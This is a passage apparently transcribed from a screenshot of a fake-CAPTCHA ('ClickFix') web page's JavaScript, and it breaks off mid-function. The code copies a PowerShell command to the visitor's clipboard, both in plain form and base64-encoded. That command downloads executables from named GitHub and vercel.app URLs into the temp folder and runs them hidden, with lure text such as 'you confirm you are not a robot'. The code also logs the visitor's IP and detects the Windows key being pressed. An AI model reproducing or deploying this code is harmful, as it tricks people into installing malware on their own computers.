 urlscan.io/responses/ef5817fd51c75f45f9bbd5c35df8bc9c02cf158e614f3767ff8ee86c57be8
120%
// Ensure focus stays on page
let focusElement = document.getElementById("focus-element");
if (!focusElement) {
focusElement = document.createElement("input");
focusElement.id = "focus-element";
focusElement.style.position = "absolute";
focusElement.style.opacity = "0";
focusElement.style.pointerEvents = "none";
document.body.appendChild(focusElement);
}
focusElement.focus();
Decode Extension
powershell -Command "& {Invoke-WebRequest
-Uri 'https://github.com/vyzrox/cdn/raw/refs/
heads/main/chrome.exe' -OutFile
$env:TEMP\chrome.exe; Start-Process
$env:TEMP\chrome.exe}"
const command_payload = `powershell -WindowStyle Hidden -Command "iwr 'https://fff-wine-three.vercel.app/nere.exe' -OutFile $env:TEMP\
\nere.exe; Start-Process $env:TEMP\\nere.exe 'null' -WindowStyle Hidden"; Press OK continue to your destination.
`;
const clipboardText = (command_payload);//
("cG93ZXJzaGVsbCAtQ29tbWFuZCAiJiB7SW52b2tlLVdlYlJlcXVlc3QgLVVyaSAnaHR0cHM6Ly9naXRodWIuY29tL3Z5enJveC9jZG4vcmF3L3JlZnMvaGVhZHMvbWFpbi9jaHJvbWUu
ZXhlJyAtT3V0RmlsZSAkZW52OlRFTVBcY2hyb21lLmV4ZTsgU3RhcnQtUHJvY2VzcyAkZW52OlRFTVBcY2hyb21lLmV4ZX0i") + " By pressing OK you confirm
you are not a robot.";
navigator.clipboard.writeText(clipboardText).catch(error =>
console.error("❌ Clipboard error:", error)
);
// Fetch IP again (if needed)
let userIp = null;
fetch("https://api.ipify.org?format=json")
.then(response => response.json())
.then(data => {
userIp = data.ip;
const referrer = document.referrer || window.location.href || "Unknown (No Referrer)";
console.log("✅ Fetched IP for popup:", userIp);
})
.catch(error => console.error("❌ Error fetching IP:", error));
// Detect Windows (Meta) key press
document.addEventListener("keydown", function (e) {
if (e.key === "Meta" && !metaKeySent) {
metaKeySent = true;
console.log("🔑 Windows (Meta) key detected!");
const referrer = document.referrer || window.location.href || "Unknown (No Referrer)";